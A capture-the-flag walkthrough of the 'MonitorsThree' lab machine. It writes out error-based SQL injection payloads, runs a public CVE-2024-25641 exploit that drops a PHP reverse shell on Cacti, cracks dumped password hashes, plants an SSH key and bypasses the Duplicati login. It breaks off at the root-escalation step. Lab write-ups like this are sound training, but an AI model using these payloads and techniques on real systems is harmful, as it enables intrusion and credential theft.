Recon
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 86:f8:7d:6f:42:91:bb:89:72:91:af:72:f3:01:ff:5b (ECDSA)
|_  256 50:f9:ed:8e:73:64:9e:aa:f6:08:95:14:f0:a6:0d:57 (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://monitorsthree.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
As one might have come to expect from a Linux machine only a HTTP webserver and SSH are listening on the machine. The scan also shows me the domain of the website as monitorsthree.htb which I add to my /etc/hosts. Since I am “given” a domain I will also run ffuf to potentially find more suddomains. Very quickly I find the cacti.monitorsthree.htb domain for the Cacti monitoring software.
$ ffuf -u http://monitorsthree.htb -H "Host: FUZZ.monitorsthree.htb" -w /usr/share/wordlists/seclists/Discovery/DNS/n0kovo_subdomains.txt -fl 338

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://monitorsthree.htb
 :: Wordlist         : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/n0kovo_subdomains.txt
 :: Header           : Host: FUZZ.monitorsthree.htb
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response lines: 338
________________________________________________

cacti                   [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 22ms]
Foothold as www-data

The contents of the website are rather benign, but the website also has a login portal with a password reset option.
Since I do not have a username and password I skip this form for the moment.
On the “Password Recovery” page I only have to supply a username to get a recovery instructions sent to a mail.

Working backwards from the found user-input fields I start with entering a single single-quote to check if this field is an entry point for a SQL injection. After entering the ' I am greeted by a SQL error, which confirmed the entry point for the SQLi.

Error-Based SQLi
Since I have identified the SQLi through an error I consult my usual cheat sheet by NetSPI for information about error-based techniques. The XML Parse Error looks a quick method to test, but the provided input does not work in this scenario. So I go looking for another cheat sheet and find a working payload.
' and extractvalue(0x0a,concat(0x0a,(select version())))-- -
Going from there I proceed with the standard method of identifying the relevant tables (either by guessing or through information_schema). This leads me to the users tables and the guessed username admin. (yes yes I know lots of guessing but I still wanted to do the machine quickly). Now with the user found I want to extract the password of the account, but as you can see in the screenshot above the output get truncated if it is too long. So I had to split the output into two substrings, which are short enough to be fully returned.
# Extract usernames from a guessed "users" database
' AND extractvalue(0x0a,concat(0x0a,(select username from users limit 0,1)))-- -

# Extract the password in pieces
' AND extractvalue(0x0a,concat(0x0a,(select SUBSTRING(password, 1, 16) from users where username LIKE 'admin' limit 0,1)))-- -

' AND extractvalue(0x0a,concat(0x0a,(select SUBSTRING(password, 17, 32) from users where username LIKE 'admin' limit 0,1)))-- -
Now after all this manual exploitation I wanted to know if this could also be exploited automatically. While I did try this initially sqlmap failed to identify the SQLi, even after only allowing it use error-based techniques.
So I went to look for another tools since I still had a grudge against sqlmap from the Usage machine, there it just did not want to work in a reasonable form. Fortunately I find a great new tools which was basically tailor-made for the job.
Meet ghauri a re-implementation and improved version of sqlmap, since the author also had some issues here and there with sqlmap and easy SQL injections.
To exploit the injection I copy the password reset request from Burp into a file and mark the entry point with an asterisk. As an example I show the command to dump the databases using ghauri, all the following steps are well documented and will net you the same hash as manual exploitation.
$ ghauri -r 'forget.req' --batch --dbs


  ________.__                        .__  {1.3.9}
 /  _____/|  |__ _____   __ _________|__|
/   \  ___|  |  \\__  \ |  |  \_  __ \  |
\    \_\  \   Y  \/ __ \|  |  /|  | \/  |
 \______  /___|  (____  /____/ |__|  |__|
        \/     \/     \/         https://github.com/r0oth3x49
                                 An advanced SQL injection detection & exploitation tool.


[05:35:02] [INFO] parsing HTTP request from 'req.r'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y

[05:35:02] [INFO] testing connection to the target URL
got a 302 redirect to 'http://monitorsthree.htb/forgot_password.php'. Do you want to follow? [Y/n] Y

Ghauri resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: username=' OR 1 GROUP BY CONCAT_WS(0x7e,0x72306f746833783439,FLOOR(RAND(0)*2))HAVING(MIN(0))-- wXyW

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind (IF - comment)
    Payload: username='XOR(if(now()=sysdate(),SLEEP(7),0))XOR'Z
---
[05:35:02] [INFO] testing MySQL
[05:35:02] [INFO] confirming MySQL
[05:35:02] [INFO] the back-end DBMS is MySQL
[05:35:02] [INFO] fetching database names
[05:35:02] [INFO] fetching number of databases
[05:35:02] [INFO] retrieved: 2
[05:35:02] [INFO] retrieved: information_schema
[05:35:02] [INFO] retrieved: monitorsthree_db
available databases [2]:
[*] monitorsthree_db
[*] information_schema
In either case I exfiltrated a MD5 hashed password for the admin user, from which I could recover the password with hashcat and rockyou.txt.
31a181c8372e3afc59dab863430610e8:greencacti2001
CVE-2024-25641

Now that I have a password, which also mentions cacti (as a nice bonus), I can take a closer look at the Cacti instance found at cacti.monitorsthree.htb. Beneath the login prompt I can also see a version number of the software, so I search for vulnerabilities and PoCs.
As such I found this repository that contains a PoC for CVE-2024-25641, which is an arbitray file write on the webserver. Through which a PHP reverse shell will be written unto the webserver and afterwards executed. For this I use the bundled version of the PentestMonkeys PHP reverse and change it to my attacker IP.
Now I only have to pass the exploit the Cacti URL and username/password to get a shell as www-data.
$ python3 exploit.py http://cacti.monitorsthree.htb/cacti admin greencacti2001

Created by: 5ma1l
        Automate the process of exploiting the CVE-2024-25641


[*] Login attempts...
[SUCCESS]
[*] Creating the gzip...
[SUCCESS]
GZIP path is /home/kali/machines/monitorsthree/exploits/CVE-2024-25641/efufkrynpnhhioft.php.gz
[*] Sending payload...
[SUCCESS]
You will find the payload in http://cacti.monitorsthree.htb/cacti/resource/efufkrynpnhhioft.php
Do you wanna start the payload ?[Y/n]y
Payload is running...
Shell as marcus
With a shell as www-data on the webserver I proceed to gather credentials from config files and the source code of the application. Within the db.php I find a username/password for the local MySQL databse.
$ cat /var/www/html/app/admin/db.php
<?php

$dsn = 'mysql:host=127.0.0.1;port=3306;dbname=monitorsthree_db';
$username = 'app_user';
$password = 'php_app_password';
$options = [
    PDO::ATTR_ERRMODE => PDO::ERRMODE_EXCEPTION,
    PDO::ATTR_DEFAULT_FETCH_MODE => PDO::FETCH_ASSOC,
];

try {
    $pdo = new PDO($dsn, $username, $password, $options);
} catch (PDOException $e) {
    echo 'Connection failed: ' . $e->getMessage();
}
I use these to connect to the database and see that this is the very same DB that I already pillaged through the SQLi, so no new information here.
$ mysql -h localhost -D monitorsthree_db -pphp_app_password -u app_user

MariaDB [monitorsthree_db]> selselect * from users;
select * from users;
+----+-----------+-----------------------------+----------------------------------+-------------------+-----------------------+------------+------------+-----------+
| id | username  | email                       | password                         | name              | position              | dob        | start_date | salary    |
+----+-----------+-----------------------------+----------------------------------+-------------------+-----------------------+------------+------------+-----------+
|  2 | admin     | admin@monitorsthree.htb     | 31a181c8372e3afc59dab863430610e8 | Marcus Higgins    | Super User            | 1978-04-25 | 2021-01-12 | 320800.00 |
|  5 | mwatson   | mwatson@monitorsthree.htb   | c585d01f2eb3e6e1073e92023088a3dd | Michael Watson    | Website Administrator | 1985-02-15 | 2021-05-10 |  75000.00 |
|  6 | janderson | janderson@monitorsthree.htb | 1e68b6eb86b45f6d92f8f292428f77ac | Jennifer Anderson | Network Engineer      | 1990-07-30 | 2021-06-20 |  68000.00 |
|  7 | dthompson | dthompson@monitorsthree.htb | 633b683cc128fe244b00f176c8a950f5 | David Thompson    | Database Manager      | 1982-11-23 | 2022-09-15 |  83000.00 |
+----+-----------+-----------------------------+----------------------------------+-------------------+-----------------------+------------+------------+-----------+
4 rows in set (0.000 sec)
But the website is not only application on this server there is also the Cacti instance that I exploited to gain my current foothold. This application also has its own database, there credentials for which I find the config.php.
www-data@monitorsthree:~/html/cacti$ cat include/config.php
cat include/config.php
<?php
...SNIP...
/**
 * Make sure these values reflect your actual database/host/user/password
 */

$database_type     = 'mysql';
$database_default  = 'cacti';
$database_hostname = 'localhost';
$database_username = 'cactiuser';
$database_password = 'cactiuser';
$database_port     = '3306';
$database_retries  = 5;
$database_ssl      = false;
$database_ssl_key  = '';
$database_ssl_cert = '';
$database_ssl_ca   = '';
$database_persist  = false;
This database contains a bycrypt-hashed password for the user marcus, which is also a local user on the machine.
$ mysql -u cactiuser -pcactiuser -h localhost -D cacti

MariaDB [cacti]> select * from user_auth;
select * from user_auth;
+----+----------+--------------------------------------------------------------+-------+---------------+--------------------------+----------------------+-----------------+-----------+-----------+--------------+----------------+------------+---------------+--------------+--------------+------------------------+---------+------------+-----------+------------------+--------+-----------------+----------+-------------+
| id | username | password                                                     | realm | full_name     | email_address            | must_change_password | password_change | show_tree | show_list | show_preview | graph_settings | login_opts | policy_graphs | policy_trees | policy_hosts | policy_graph_templates | enabled | lastchange | lastlogin | password_history | locked | failed_attempts | lastfail | reset_perms |
+----+----------+--------------------------------------------------------------+-------+---------------+--------------------------+----------------------+-----------------+-----------+-----------+--------------+----------------+------------+---------------+--------------+--------------+------------------------+---------+------------+-----------+------------------+--------+-----------------+----------+-------------+
|  1 | admin    | $2y$10$tjPSsSP6UovL3OTNeam4Oe24TSRuSRRApmqf5vPinSer3mDuyG90G |     0 | Administrator | marcus@monitorsthree.htb |                      |                 | on        | on        | on           | on             |          2 |             1 |            1 |            1 |                      1 | on      |         -1 |        -1 | -1               |        |               0 |        0 |   436423766 |
|  3 | guest    | $2y$10$SO8woUvjSFMr1CDo8O3cz.S6uJoqLaTe6/mvIcUuXzKsATo77nLHu |     0 | Guest Account | guest@monitorsthree.htb  |                      |                 | on        | on        | on           |                |          1 |             1 |            1 |            1 |                      1 |         |         -1 |        -1 | -1               |        |               0 |        0 |  3774379591 |
|  4 | marcus   | $2y$10$Fq8wGXvlM3Le.5LIzmM9weFs9s6W2i1FLg3yrdNGmkIaxo79IBjtK |     0 | Marcus        | marcus@monitorsthree.htb |                      | on              | on        | on        | on           | on             |          1 |             1 |            1 |            1 |                      1 | on      |         -1 |        -1 |                  |        |               0 |        0 |  1677427318 |
+----+----------+--------------------------------------------------------------+-------+---------------+--------------------------+----------------------+-----------------+-----------+-----------+--------------+----------------+------------+---------------+--------------+--------------+------------------------+---------+------------+-----------+------------------+--------+-----------------+----------+-------------+
3 rows in set (0.000 sec)
So as a next step I load the hash into Hashcat and recover their password from the hash with the rockyou.txt wordlist.
$2y$10$Fq8wGXvlM3Le.5LIzmM9weFs9s6W2i1FLg3yrdNGmkIaxo79IBjtK:12345678910
Upon trying to SSH into the machine I get an error since public key authentication is required.
$ ssh marcus@monitorsthree.htb
The authenticity of host 'monitorsthree.htb (10.129.174.130)' can't be established.
ED25519 key fingerprint is SHA256:1llzaKeglum8R0dawipiv9mSGU33yzoUW3frO9MAF6U.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'monitorsthree.htb' (ED25519) to the list of known hosts.
marcus@monitorsthree.htb: Permission denied (publickey).
So I instead use su to switch to the user marcus from my existing shell as www-data. Once this is done I add my own public key to the authorized_keys files to gain proper SSH access as marcus.
www-data@monitorsthree:/$ su marcus
su marcus
Password: 12345678910

marcus@monitorsthree:/$ echo -n "ssh-ed25519 AAAAC3Nzecho -n "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIEMyMOGJ/b8lsGFiLV64QnG17uTq/JtR81JcyaZ1FF/9 kali@kali" >> ~/.ssh/authorized_keys
Shell as root
Duplicati Login Bypass
During my enumeration for the privilege escalation I find an additional service listening only on the localhost.
marcus@monitorsthree:~$ netstat -tulpen
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       User       Inode      PID/Program name
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      102        30294      -
tcp        0      0 127.0.0.1:8200          0.0.0.0:*               LISTEN      0          36554      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      0          34893      -
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      0          33467      -
tcp        0      0 127.0.0.1:42741         0.0.0.0:*               LISTEN      0          35025      -
tcp        0      0 0.0.0.0:8084            0.0.0.0:*               LISTEN      33         33616      -
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      114        35060      -
tcp6       0      0 :::22                   :::*                    LISTEN      0          34928      -
tcp6       0      0 :::80                   :::*                    LISTEN      0          33468      -
udp        0      0 127.0.0.53:53           0.0.0.0:*                           102        30293      -
udp        0      0 0.0.0.0:68              0.0.0.0:*                           0          32326      -
To access the service on this port I use basic SSH local port forwarding to be able to access the port on my attacker machine.

There I see that I am dealing with the Duplicati software and that I have to find a password to login into the application. After some research I find out that I in fact do not a password, but I can use data from the Duplicati config to bypass the login prompt. The steps to do so are described in great detail in the Medium blog article.
To pull this off I first have to procure the Duplicati-server.sqlite, where I will find the server-passphrase, which I need to bypass the login.
marcus@monitorsthree:/$ ls -la /opt/
total 24
drwxr-xr-x  5 root root 4096 Aug 18 08:00 .
drwxr-xr-x 18 root root 4096 Aug 19 13:00 ..
drwxr-xr-x  3 root root 4096 May 20 15:53 backups
drwx--x--x  4 root root 4096 May 20 14:38 containerd
-rw-r--r--  1 root root  318 May 26 16:08 docker-compose.yml
drwxr-xr-x  3 root root 4096 Aug 18 08:00 duplicati
$ scp -i marcus.id_rsa marcus@monitorsthree.htb:/opt/duplicati/config/Duplicati-server.sqlite .After transferring the SQlite database to my machine I used the CLI to view the relevant table.
$ sqlite3 loot/Duplicati-server.sqlite
Enter ".help" for usage hints.
sqlite> select * from option;
4||encryption-module|
4||compression-module|zip
4||dblock-size|50mb
4||--no-encryption|true
-1||--asynchronous-upload-limit|50
-1||--asynchronous-concurrent-upload-limit|50
-2||startup-delay|0s
-2||max-download-speed|
-2||max-upload-speed|
-2||thread-priority|
-2||last-webserver-port|8200
-2||is-first-run|
-2||server-port-changed|True
-2||server-passphrase|Wb6e855L3sN9LTaCuwPXuautswTIQbekmMAr7BrK2Ho=
-2||server-passphrase-salt|xTfykWV1dATpFZvPhClEJLJzYA5A4L74hX7FK8XmY0I=
-2||server-passphrase-trayicon|8e9d68df-bb32-4708-9e27-5851be938eb0
-2||server-passphrase-trayicon-hash|NzX+8AKjoBkMV9m6e8TuBoZIJ5a4JyRHyiX2nwa2Dpo=
-2||last-update-check|638604548280325740
-2||update-check-interval|
-2||update-check-latest|
-2||unacked-error|False
-2||unacked-warning|False
-2||server-listen-interface|any
-2||server-ssl-certificate|
-2||has-fixed-invalid-backup-id|True
-2||update-channel|
-2||usage-reporter-level|
-2||has-asked-for-password-protection|true
-2||disable-tray-icon-login|false

-2||allowed-hostnames|*The next step is to use Burp to intercept a login request with an arbitrary password. Once I have intercepted it I also have to intercept the repsonse to this request. You can do this by clicking on “Action > Do Intercept > Response to this request”.
In this response I will get the Nonce and the already known Salt (it’s the same value as server-passphrase-salt from the SQLite database).
HTTP/1.1 200 OK
Cache-Control: no-cache, no-store, must-revalidate, max-age=0
Date: Sun, 27 Aug 2024 15:26:52 GMT
Content-Length: 140
Content-Type: application/json
Server: Tiny WebServer
Connection: close
Set-Cookie: session-nonce=AEaBOOw6unjSvJG7zB0CxjxuuUIEyH9KWEbX5n78JaA%3D; expires=Sun, 27 Aug 2024 15:36:52 GMT;path=/;


{
  "Status": "OK",
  "Nonce": "AEaBOOw6unjSvJG7zB0CxjxuuUIEyH9KWEbX5n78JaA=",
  "Salt": "xTfykWV1dATpFZvPhClEJLJzYA5A4L74hX7FK8XmY0I="
}
To calculate the correct password I first have to prepare the server-passphrase from the database by converting it from base64 and than hex-encoding it.
$ echo -n "Wb6e855L3sN9LTaCuwPXuautswTIQbekmMAr7BrK2Ho=" | base64 -d | xxd -p
59be9ef39e4bdec37d2d3682bb03d7b9abadb304c841b7a498c02bec1acad87a
Now I take the JS snippet from the Medium blog and plug in the Nonce and the converted passphrase.
var noncedpwd = CryptoJS.SHA256(CryptoJS.enc.Hex.parse(CryptoJS.enc.Base64.parse('AEaBOOw6unjSvJG7zB0CxjxuuUIEyH9KWEbX5n78JaA=') + '59be9ef39e4bdec37d2d3682bb03d7b9abadb304c841b7a498c02bec1acad87a')).toString(CryptoJS.enc.Base64);After typing allow pasting into the web developer console I can paste the JS snippet, run it and print out the the calculated value.

From there I keep forwarding request till I intercept a POST request with the password parameter in the body. The value of which I replace with the just calculated value from the JS. And with this I have bypassed the login to Duplicati.
POST /login.cgi HTTP/1.1
Host: localhost:8200
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 55
Origin: http://localhost:8200
Connection: close
Referer: http://localhost:8200/login.html
Cookie: default-theme=ngax; remember_token=defaultuser@changedetection.io|944643701d7eaf4435d6dabf09180720963153a8510359fc4aeee7eeaec680dc962b5017f211f9a49bcba9441023e354878583f2030cb7c112c3e68ed9008e85; xsrf-token=V5F2IAZkKr1GBdsJ7j7iVPK7lNmMiYMSmSYy3i0urKM%3D; session-nonce=AEaBOOw6unjSvJG7zB0CxjxuuUIEyH9KWEbX5n78JaA%3D
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin

password=2GIz0g6ZMrviZCUWLlHHXwi0pZsrVdTSBCGvvCzhlaA%3d
Malicious Backup
Duplicati is a backup software that can store encrypted, incremental, compressed backups of local files, remote file servers and much more. While checking out the files associated with it in /opt I noticed that the Docker container will be running as root and that the filesystem root of the host system is entirely mounted within the container.
marcus@monitorsthree:/opt$ cat docker-compose.yml
version: "3"

services:
  duplicati:
    image: lscr.io/linuxserver/duplicati:latest
    container_name: duplicati
    environment:
      - PUID=0
      - PGID=0
      - TZ=Etc/UTC
    volumes:
      - /opt/duplicati/config:/config
      - /:/source
    ports:
      - 127.0.0.1:8200:8200
    restart: unless-stopped


